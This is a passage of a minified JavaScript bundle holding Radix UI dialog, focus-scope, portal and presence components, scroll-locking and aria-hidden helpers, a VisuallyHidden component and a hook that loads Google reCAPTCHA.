n=r.useContext(E),a=r.useRef(null),o=(0,l.s)(t,a);return r.useEffect(()=>{const e=a.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,i.jsx)(v.sG.div,{...e,ref:o})});function k(){const e=new CustomEvent(y);document.dispatchEvent(e)}function x(e,t,n,{discrete:r}){const a=n.originalEvent.target,o=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&a.addEventListener(e,t,{once:!0}),r?(0,v.hO)(a,o):a.dispatchEvent(o)}C.displayName="DismissableLayerBranch";var _="focusScope.autoFocusOnMount",N="focusScope.autoFocusOnUnmount",A={bubbles:!1,cancelable:!0},O=r.forwardRef((e,t)=>{const{loop:n=!1,trapped:a=!1,onMountAutoFocus:o,onUnmountAutoFocus:c,...s}=e,[u,d]=r.useState(null),m=h(o),f=h(c),p=r.useRef(null),g=(0,l.s)(t,e=>d(e)),y=r.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;r.useEffect(()=>{if(a){let e=function(e){if(y.paused||!u)return;const t=e.target;u.contains(t)?p.current=t:T(p.current,{select:!0})},t=function(e){if(y.paused||!u)return;const t=e.relatedTarget;null!==t&&(u.contains(t)||T(p.current,{select:!0}))},n=function(e){if(document.activeElement===document.body)for(const t of e)t.removedNodes.length>0&&T(u)};document.addEventListener("focusin",e),document.addEventListener("focusout",t);const r=new MutationObserver(n);return u&&r.observe(u,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),r.disconnect()}}},[a,u,y.paused]),r.useEffect(()=>{if(u){j.add(y);const t=document.activeElement;if(!u.contains(t)){const n=new CustomEvent(_,A);u.addEventListener(_,m),u.dispatchEvent(n),n.defaultPrevented||(!function(e,{select:t=!1}={}){const n=document.activeElement;for(const r of e)if(T(r,{select:t}),document.activeElement!==n)return}((e=P(u),e.filter(e=>"A"!==e.tagName)),{select:!0}),document.activeElement===t&&T(u))}return()=>{u.removeEventListener(_,m),setTimeout(()=>{const e=new CustomEvent(N,A);u.addEventListener(N,f),u.dispatchEvent(e),e.defaultPrevented||T(t??document.body,{select:!0}),u.removeEventListener(N,f),j.remove(y)},0)}}var e},[u,m,f,y]);const b=r.useCallback(e=>{if(!n&&!a)return;if(y.paused)return;const t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,r=document.activeElement;if(t&&r){const t=e.currentTarget,[a,o]=function(e){const t=P(e),n=M(t,e),r=M(t.reverse(),e);return[n,r]}(t);a&&o?e.shiftKey||r!==o?e.shiftKey&&r===a&&(e.preventDefault(),n&&T(o,{select:!0})):(e.preventDefault(),n&&T(a,{select:!0})):r===t&&e.preventDefault()}},[n,a,y.paused]);return(0,i.jsx)(v.sG.div,{tabIndex:-1,...s,ref:g,onKeyDown:b})});function P(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{const t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function M(e,t){for(const n of e)if(!R(n,{upTo:t}))return n}function R(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e;){if(void 0!==t&&e===t)return!1;if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}function T(e,{select:t=!1}={}){if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),e!==n&&function(e){return e instanceof HTMLInputElement&&"select"in e}(e)&&t&&e.select()}}O.displayName="FocusScope";var j=function(){let e=[];return{add(t){const n=e[0];t!==n&&n?.pause(),e=L(e,t),e.unshift(t)},remove(t){e=L(e,t),e[0]?.resume()}}}();function L(e,t){const n=[...e],r=n.indexOf(t);return-1!==r&&n.splice(r,1),n}var D=n(961),I=r.forwardRef((e,t)=>{const{container:n,...a}=e,[o,l]=r.useState(!1);s(()=>l(!0),[]);const c=n||o&&globalThis?.document?.body;return c?D.createPortal((0,i.jsx)(v.sG.div,{...a,ref:t}),c):null});I.displayName="Portal";var V=e=>{const{present:t,children:n}=e,a=function(e){const[t,n]=r.useState(),a=r.useRef(null),o=r.useRef(e),l=r.useRef("none"),i=e?"mounted":"unmounted",[c,u]=function(e,t){return r.useReducer((e,n)=>t[e][n]??e,e)}(i,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return r.useEffect(()=>{const e=q(a.current);l.current="mounted"===c?e:"none"},[c]),s(()=>{const t=a.current,n=o.current;if(n!==e){const r=l.current,a=q(t);if(e)u("MOUNT");else if("none"===a||"none"===t?.display)u("UNMOUNT");else{u(n&&r!==a?"ANIMATION_OUT":"UNMOUNT")}o.current=e}},[e,u]),s(()=>{if(t){let e;const n=t.ownerDocument.defaultView??window,r=r=>{const l=q(a.current).includes(CSS.escape(r.animationName));if(r.target===t&&l&&(u("ANIMATION_END"),!o.current)){const r=t.style.animationFillMode;t.style.animationFillMode="forwards",e=n.setTimeout(()=>{"forwards"===t.style.animationFillMode&&(t.style.animationFillMode=r)})}},i=e=>{e.target===t&&(l.current=q(a.current))};return t.addEventListener("animationstart",i),t.addEventListener("animationcancel",r),t.addEventListener("animationend",r),()=>{n.clearTimeout(e),t.removeEventListener("animationstart",i),t.removeEventListener("animationcancel",r),t.removeEventListener("animationend",r)}}u("ANIMATION_END")},[t,u]),{isPresent:["mounted","unmountSuspended"].includes(c),ref:r.useCallback(e=>{a.current=e?getComputedStyle(e):null,n(e)},[])}}(t),o="function"==typeof n?n({present:a.isPresent}):r.Children.only(n),i=(0,l.s)(a.ref,function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(o));return"function"==typeof n||a.isPresent?r.cloneElement(o,{ref:i}):null};function q(e){return e?.animationName||"none"}V.displayName="Presence";var H=0;function F(){r.useEffect(()=>{const e=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",e[0]??U()),document.body.insertAdjacentElement("beforeend",e[1]??U()),H++,()=>{1===H&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),H--}},[])}function U(){const e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}var B=function(){return B=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},B.apply(this,arguments)};function z(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n}Object.create;function $(e,t,n){if(n||2===arguments.length)for(var r,a=0,o=t.length;a<o;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;"function"==typeof SuppressedError&&SuppressedError;var W="right-scroll-bar-position",Z="width-before-scroll-bar";function G(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var Y="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,K=new WeakMap;function J(e,t){var n,a,o,l=(n=t||null,a=function(t){return e.forEach(function(e){return G(e,t)})},(o=(0,r.useState)(function(){return{value:n,callback:a,facade:{get current(){return o.value},set current(e){var t=o.value;t!==e&&(o.value=e,o.callback(e,t))}}}})[0]).callback=a,o.facade);return Y(function(){var t=K.get(l);if(t){var n=new Set(t),r=new Set(e),a=l.current;n.forEach(function(e){r.has(e)||G(e,null)}),r.forEach(function(e){n.has(e)||G(e,a)})}K.set(l,e)},[e]),l}function X(e){return e}function Q(e,t){void 0===t&&(t=X);var n=[],r=!1;return{read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:e},useMedium:function(e){var a=t(e,r);return n.push(a),function(){n=n.filter(function(e){return e!==a})}},assignSyncMedium:function(e){for(r=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){r=!0;var t=[];if(n.length){var a=n;n=[],a.forEach(e),t=n}var o=function(){var n=t;t=[],n.forEach(e)},l=function(){return Promise.resolve().then(o)};l(),n={push:function(e){t.push(e),l()},filter:function(e){return t=t.filter(e),n}}}}}var ee=function(e){void 0===e&&(e={});var t=Q(null);return t.options=B({async:!0,ssr:!1},e),t}(),te=function(){},ne=r.forwardRef(function(e,t){var n=r.useRef(null),a=r.useState({onScrollCapture:te,onWheelCapture:te,onTouchMoveCapture:te}),o=a[0],l=a[1],i=e.forwardProps,c=e.children,s=e.className,u=e.removeScrollBar,d=e.enabled,m=e.shards,f=e.sideCar,p=e.noRelative,v=e.noIsolation,h=e.inert,g=e.allowPinchZoom,y=e.as,b=void 0===y?"div":y,w=e.gapMode,E=z(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),S=f,C=J([n,t]),k=B(B({},E),o);return r.createElement(r.Fragment,null,d&&r.createElement(S,{sideCar:ee,removeScrollBar:u,shards:m,noRelative:p,noIsolation:v,inert:h,setCallbacks:l,allowPinchZoom:!!g,lockRef:n,gapMode:w}),i?r.cloneElement(r.Children.only(c),B(B({},k),{ref:C})):r.createElement(b,B({},k,{className:s,ref:C}),c))});ne.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},ne.classNames={fullWidth:Z,zeroRight:W};var re,ae=function(e){var t=e.sideCar,n=z(e,["sideCar"]);if(!t)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var a=t.read();if(!a)throw new Error("Sidecar medium not found");return r.createElement(a,B({},n))};ae.isSideCarExport=!0;function oe(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=re||n.nc;return t&&e.setAttribute("nonce",t),e}var le=function(){var e=0,t=null;return{add:function(n){var r,a;0==e&&(t=oe())&&(a=n,(r=t).styleSheet?r.styleSheet.cssText=a:r.appendChild(document.createTextNode(a)),function(e){(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}(t)),e++},remove:function(){! --e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},ie=function(){var e,t=(e=le(),function(t,n){r.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])});return function(e){var n=e.styles,r=e.dynamic;return t(n,r),null}},ce={left:0,top:0,right:0,gap:0},se=function(e){return parseInt(e||"",10)||0},ue=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return ce;var t=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],a=t["padding"===e?"paddingRight":"marginRight"];return[se(n),se(r),se(a)]}(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},de=ie(),me="data-scroll-locked",fe=function(e,t,n,r){var a=e.left,o=e.top,l=e.right,i=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(i,"px ").concat(r,";\n  }\n  body[").concat(me,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(a,"px;\n    padding-top: ").concat(o,"px;\n    padding-right: ").concat(l,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(i,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(i,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(W," {\n    right: ").concat(i,"px ").concat(r,";\n  }\n  \n  .").concat(Z," {\n    margin-right: ").concat(i,"px ").concat(r,";\n  }\n  \n  .").concat(W," .").concat(W," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(Z," .").concat(Z," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(me,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(i,"px;\n  }\n")},pe=function(){var e=parseInt(document.body.getAttribute(me)||"0",10);return isFinite(e)?e:0},ve=function(e){var t=e.noRelative,n=e.noImportant,a=e.gapMode,o=void 0===a?"margin":a;r.useEffect(function(){return document.body.setAttribute(me,(pe()+1).toString()),function(){var e=pe()-1;e<=0?document.body.removeAttribute(me):document.body.setAttribute(me,e.toString())}},[]);var l=r.useMemo(function(){return ue(o)},[o]);return r.createElement(de,{styles:fe(l,!t,o,n?"":"!important")})},he=!1;if("undefined"!=typeof window)try{var ge=Object.defineProperty({},"passive",{get:function(){return he=!0,!0}});window.addEventListener("test",ge,ge),window.removeEventListener("test",ge,ge)}catch(e){he=!1}var ye=!!he&&{passive:!1},be=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&!function(e){return"TEXTAREA"===e.tagName}(e)&&"visible"===n[t])},we=function(e,t){var n=t.ownerDocument,r=t;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),Ee(e,r)){var a=Se(e,r);if(a[1]>a[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},Ee=function(e,t){return"v"===e?function(e){return be(e,"overflowY")}(t):function(e){return be(e,"overflowX")}(t)},Se=function(e,t){return"v"===e?[(n=t).scrollTop,n.scrollHeight,n.clientHeight]:function(e){return[e.scrollLeft,e.scrollWidth,e.clientWidth]}(t);var n},Ce=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},ke=function(e){return[e.deltaX,e.deltaY]},xe=function(e){return e&&"current"in e?e.current:e},_e=function(e){return"\n  .block-interactivity-".concat(e," {pointer-events: none;}\n  .allow-interactivity-").concat(e," {pointer-events: all;}\n")},Ne=0,Ae=[];function Oe(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}const Pe=(Me=function(e){var t=r.useRef([]),n=r.useRef([0,0]),a=r.useRef(),o=r.useState(Ne++)[0],l=r.useState(ie)[0],i=r.useRef(e);r.useEffect(function(){i.current=e},[e]),r.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var t=$([e.lockRef.current],(e.shards||[]).map(xe),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(o))}),function(){document.body.classList.remove("block-interactivity-".concat(o)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(o))})}}},[e.inert,e.lockRef.current,e.shards]);var c=r.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!i.current.allowPinchZoom;var r,o=Ce(e),l=n.current,c="deltaX"in e?e.deltaX:l[0]-o[0],s="deltaY"in e?e.deltaY:l[1]-o[1],u=e.target,d=Math.abs(c)>Math.abs(s)?"h":"v";if("touches"in e&&"h"===d&&"range"===u.type)return!1;var m=we(d,u);if(!m)return!0;if(m?r=d:(r="v"===d?"h":"v",m=we(d,u)),!m)return!1;if(!a.current&&"changedTouches"in e&&(c||s)&&(a.current=r),!r)return!0;var f=a.current||r;return function(e,t,n,r,a){var o=function(e,t){return"h"===e&&"rtl"===t?-1:1}(e,window.getComputedStyle(t).direction),l=o*r,i=n.target,c=t.contains(i),s=!1,u=l>0,d=0,m=0;do{if(!i)break;var f=Se(e,i),p=f[0],v=f[1]-f[2]-o*p;(p||v)&&Ee(e,i)&&(d+=v,m+=p);var h=i.parentNode;i=h&&h.nodeType===Node.DOCUMENT_FRAGMENT_NODE?h.host:h}while(!c&&i!==document.body||c&&(t.contains(i)||t===i));return(u&&(a&&Math.abs(d)<1||!a&&l>d)||!u&&(a&&Math.abs(m)<1||!a&&-l>m))&&(s=!0),s}(f,t,e,"h"===f?c:s,!0)},[]),s=r.useCallback(function(e){var n=e;if(Ae.length&&Ae[Ae.length-1]===l){var r="deltaY"in n?ke(n):Ce(n),a=t.current.filter(function(e){return e.name===n.type&&(e.target===n.target||n.target===e.shadowParent)&&(t=e.delta,a=r,t[0]===a[0]&&t[1]===a[1]);var t,a})[0];if(a&&a.should)n.cancelable&&n.preventDefault();else if(!a){var o=(i.current.shards||[]).map(xe).filter(Boolean).filter(function(e){return e.contains(n.target)});(o.length>0?c(n,o[0]):!i.current.noIsolation)&&n.cancelable&&n.preventDefault()}}},[]),u=r.useCallback(function(e,n,r,a){var o={name:e,delta:n,target:r,should:a,shadowParent:Oe(r)};t.current.push(o),setTimeout(function(){t.current=t.current.filter(function(e){return e!==o})},1)},[]),d=r.useCallback(function(e){n.current=Ce(e),a.current=void 0},[]),m=r.useCallback(function(t){u(t.type,ke(t),t.target,c(t,e.lockRef.current))},[]),f=r.useCallback(function(t){u(t.type,Ce(t),t.target,c(t,e.lockRef.current))},[]);r.useEffect(function(){return Ae.push(l),e.setCallbacks({onScrollCapture:m,onWheelCapture:m,onTouchMoveCapture:f}),document.addEventListener("wheel",s,ye),document.addEventListener("touchmove",s,ye),document.addEventListener("touchstart",d,ye),function(){Ae=Ae.filter(function(e){return e!==l}),document.removeEventListener("wheel",s,ye),document.removeEventListener("touchmove",s,ye),document.removeEventListener("touchstart",d,ye)}},[]);var p=e.removeScrollBar,v=e.inert;return r.createElement(r.Fragment,null,v?r.createElement(l,{styles:_e(o)}):null,p?r.createElement(ve,{noRelative:e.noRelative,gapMode:e.gapMode}):null)},ee.useMedium(Me),ae);var Me,Re=r.forwardRef(function(e,t){return r.createElement(ne,B({},e,{ref:t,sideCar:Pe}))});Re.classNames=ne.classNames;const Te=Re;var je=function(e){return"undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body},Le=new WeakMap,De=new WeakMap,Ie={},Ve=0,qe=function(e){return e&&(e.host||qe(e.parentNode))},He=function(e,t,n,r){var a=function(e,t){return t.map(function(t){if(e.contains(t))return t;var n=qe(t);return n&&e.contains(n)?n:(console.error("aria-hidden",t,"in not contained inside",e,". Doing nothing"),null)}).filter(function(e){return Boolean(e)})}(t,Array.isArray(e)?e:[e]);Ie[n]||(Ie[n]=new WeakMap);var o=Ie[n],l=[],i=new Set,c=new Set(a),s=function(e){e&&!i.has(e)&&(i.add(e),s(e.parentNode))};a.forEach(s);var u=function(e){e&&!c.has(e)&&Array.prototype.forEach.call(e.children,function(e){if(i.has(e))u(e);else try{var t=e.getAttribute(r),a=null!==t&&"false"!==t,c=(Le.get(e)||0)+1,s=(o.get(e)||0)+1;Le.set(e,c),o.set(e,s),l.push(e),1===c&&a&&De.set(e,!0),1===s&&e.setAttribute(n,"true"),a||e.setAttribute(r,"true")}catch(t){console.error("aria-hidden: cannot operate on ",e,t)}})};return u(t),i.clear(),Ve++,function(){l.forEach(function(e){var t=Le.get(e)-1,a=o.get(e)-1;Le.set(e,t),o.set(e,a),t||(De.has(e)||e.removeAttribute(r),De.delete(e)),a||e.removeAttribute(n)}),--Ve||(Le=new WeakMap,Le=new WeakMap,De=new WeakMap,Ie={})}},Fe=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),a=t||je(e);return a?(r.push.apply(r,Array.from(a.querySelectorAll("[aria-live], script"))),He(r,a,n,"aria-hidden")):function(){return null}},Ue=n(3362),Be="Dialog",[ze,$e]=function(e,t=[]){let n=[];const a=()=>{const t=n.map(e=>r.createContext(e));return function(n){const a=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:a}}),[n,a])}};return a.scopeName=e,[function(t,a){const o=r.createContext(a),l=n.length;n=[...n,a];const c=t=>{const{scope:n,children:a,...c}=t,s=n?.[e]?.[l]||o,u=r.useMemo(()=>c,Object.values(c));return(0,i.jsx)(s.Provider,{value:u,children:a})};return c.displayName=t+"Provider",[c,function(n,i){const c=i?.[e]?.[l]||o,s=r.useContext(c);if(s)return s;if(void 0!==a)return a;throw new Error(`\`${n}\` must be used within \`${t}\``)}]},c(a,...t)]}(Be),[We,Ze]=ze(Be),Ge=e=>{const{__scopeDialog:t,children:n,open:a,defaultOpen:o,onOpenChange:l,modal:c=!0}=e,s=r.useRef(null),u=r.useRef(null),[d,f]=p({prop:a,defaultProp:o??!1,onChange:l,caller:Be});return(0,i.jsx)(We,{scope:t,triggerRef:s,contentRef:u,contentId:m(),titleId:m(),descriptionId:m(),open:d,onOpenChange:f,onOpenToggle:r.useCallback(()=>f(e=>!e),[f]),modal:c,children:n})};Ge.displayName=Be;var Ye="DialogTrigger",Ke=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=Ze(Ye,n),c=(0,l.s)(t,a.triggerRef);return(0,i.jsx)(v.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":a.open,"aria-controls":a.contentId,"data-state":ht(a.open),...r,ref:c,onClick:o(e.onClick,a.onOpenToggle)})});Ke.displayName=Ye;var Je="DialogPortal",[Xe,Qe]=ze(Je,{forceMount:void 0}),et=e=>{const{__scopeDialog:t,forceMount:n,children:a,container:o}=e,l=Ze(Je,t);return(0,i.jsx)(Xe,{scope:t,forceMount:n,children:r.Children.map(a,e=>(0,i.jsx)(V,{present:n||l.open,children:(0,i.jsx)(I,{asChild:!0,container:o,children:e})}))})};et.displayName=Je;var tt="DialogOverlay",nt=r.forwardRef((e,t)=>{const n=Qe(tt,e.__scopeDialog),{forceMount:r=n.forceMount,...a}=e,o=Ze(tt,e.__scopeDialog);return o.modal?(0,i.jsx)(V,{present:r||o.open,children:(0,i.jsx)(at,{...a,ref:t})}):null});nt.displayName=tt;var rt=(0,Ue.TL)("DialogOverlay.RemoveScroll"),at=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=Ze(tt,n);return(0,i.jsx)(Te,{as:rt,allowPinchZoom:!0,shards:[a.contentRef],children:(0,i.jsx)(v.sG.div,{"data-state":ht(a.open),...r,ref:t,style:{pointerEvents:"auto",...r.style}})})}),ot="DialogContent",lt=r.forwardRef((e,t)=>{const n=Qe(ot,e.__scopeDialog),{forceMount:r=n.forceMount,...a}=e,o=Ze(ot,e.__scopeDialog);return(0,i.jsx)(V,{present:r||o.open,children:o.modal?(0,i.jsx)(it,{...a,ref:t}):(0,i.jsx)(ct,{...a,ref:t})})});lt.displayName=ot;var it=r.forwardRef((e,t)=>{const n=Ze(ot,e.__scopeDialog),a=r.useRef(null),c=(0,l.s)(t,n.contentRef,a);return r.useEffect(()=>{const e=a.current;if(e)return Fe(e)},[]),(0,i.jsx)(st,{...e,ref:c,trapFocus:n.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:o(e.onCloseAutoFocus,e=>{e.preventDefault(),n.triggerRef.current?.focus()}),onPointerDownOutside:o(e.onPointerDownOutside,e=>{const t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey;(2===t.button||n)&&e.preventDefault()}),onFocusOutside:o(e.onFocusOutside,e=>e.preventDefault())})}),ct=r.forwardRef((e,t)=>{const n=Ze(ot,e.__scopeDialog),a=r.useRef(!1),o=r.useRef(!1);return(0,i.jsx)(st,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{e.onCloseAutoFocus?.(t),t.defaultPrevented||(a.current||n.triggerRef.current?.focus(),t.preventDefault()),a.current=!1,o.current=!1},onInteractOutside:t=>{e.onInteractOutside?.(t),t.defaultPrevented||(a.current=!0,"pointerdown"===t.detail.originalEvent.type&&(o.current=!0));const r=t.target,l=n.triggerRef.current?.contains(r);l&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&o.current&&t.preventDefault()}})}),st=r.forwardRef((e,t)=>{const{__scopeDialog:n,trapFocus:a,onOpenAutoFocus:o,onCloseAutoFocus:c,...s}=e,u=Ze(ot,n),d=r.useRef(null),m=(0,l.s)(t,d);return F(),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(O,{asChild:!0,loop:!0,trapped:a,onMountAutoFocus:o,onUnmountAutoFocus:c,children:(0,i.jsx)(S,{role:"dialog",id:u.contentId,"aria-describedby":u.descriptionId,"aria-labelledby":u.titleId,"data-state":ht(u.open),...s,ref:m,onDismiss:()=>u.onOpenChange(!1)})}),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(wt,{titleId:u.titleId}),(0,i.jsx)(Et,{contentRef:d,descriptionId:u.descriptionId})]})]})}),ut="DialogTitle",dt=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=Ze(ut,n);return(0,i.jsx)(v.sG.h2,{id:a.titleId,...r,ref:t})});dt.displayName=ut;var mt="DialogDescription",ft=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=Ze(mt,n);return(0,i.jsx)(v.sG.p,{id:a.descriptionId,...r,ref:t})});ft.displayName=mt;var pt="DialogClose",vt=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=Ze(pt,n);return(0,i.jsx)(v.sG.button,{type:"button",...r,ref:t,onClick:o(e.onClick,()=>a.onOpenChange(!1))})});function ht(e){return e?"open":"closed"}vt.displayName=pt;var gt="DialogTitleWarning",[yt,bt]=function(e,t){const n=r.createContext(t),a=e=>{const{children:t,...a}=e,o=r.useMemo(()=>a,Object.values(a));return(0,i.jsx)(n.Provider,{value:o,children:t})};return a.displayName=e+"Provider",[a,function(a){const o=r.useContext(n);if(o)return o;if(void 0!==t)return t;throw new Error(`\`${a}\` must be used within \`${e}\``)}]}(gt,{contentName:ot,titleName:ut,docsSlug:"dialog"}),wt=({titleId:e})=>{const t=bt(gt),n=`\`${t.contentName}\` requires a \`${t.titleName}\` for the component to be accessible for screen reader users.\n\nIf you want to hide the \`${t.titleName}\`, you can wrap it with our VisuallyHidden component.\n\nFor more information, see https://radix-ui.com/primitives/docs/components/${t.docsSlug}`;return r.useEffect(()=>{if(e){document.getElementById(e)||console.error(n)}},[n,e]),null},Et=({contentRef:e,descriptionId:t})=>{const n=`Warning: Missing \`Description\` or \`aria-describedby={undefined}\` for {${bt("DialogDescriptionWarning").contentName}}.`;return r.useEffect(()=>{const r=e.current?.getAttribute("aria-describedby");if(t&&r){document.getElementById(t)||console.warn(n)}},[n,e,t]),null},St=Ge,Ct=et,kt=nt,xt=lt,_t=dt,Nt=ft,At=vt},4641:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});let r=50;function a(e,t){const n=null!=t?t:r,a=document.querySelector(e);a?setTimeout(()=>{"undefined"!=typeof window&&window.scroll({top:a.offsetTop-n,behavior:"smooth"})},100):console.warn("Target element not found for selector: ".concat(e))}"undefined"!=typeof window&&window.screen.width>=768&&(r=10)},4644:(e,t,n)=>{"use strict";n.d(t,{s6:()=>i});var r=n(6540),a=n(2579),o=n(4848),l=Object.freeze({position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal"}),i=r.forwardRef((e,t)=>(0,o.jsx)(a.sG.span,{...e,ref:t,style:{...l,...e.style}}));i.displayName="VisuallyHidden"},4774:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(4467),a=n(6540),o=n(1958);const l={current:!1};const i=function(e){const[t,n]=(0,a.useState)(!1),[r,i]=(0,a.useState)(null),[c,s]=(0,a.useState)(null);(0,a.useEffect)(()=>{if(l.current)return void window.grecaptcha.ready(()=>n(!0));const t=document.createElement("script");t.src="https://www.google.com/recaptcha/api.js?render=".concat(e),t.async=!0,t.onload=()=>{l.current=!0,window.grecaptcha&&window.grecaptcha.ready(()=>n(!0))},t.onerror=()=>s("Failed to load reCAPTCHA script"),document.body.appendChild(t)},[e]);const u=(0,a.useCallback)(async function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"submit";if(!window.grecaptcha||!t)return s("reCAPTCHA is not loaded yet"),null;try{const t=await window.grecaptcha.execute(e,{action:n});return i(t),t}catch(e){return console.error("recaptcha error: ",(0,o.u1)(e)),s("Failed to execute reCAPTCHA"),null}},[e,t]);return{isLoaded:t,token:r,executeRecaptcha:u,error:c}};function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const 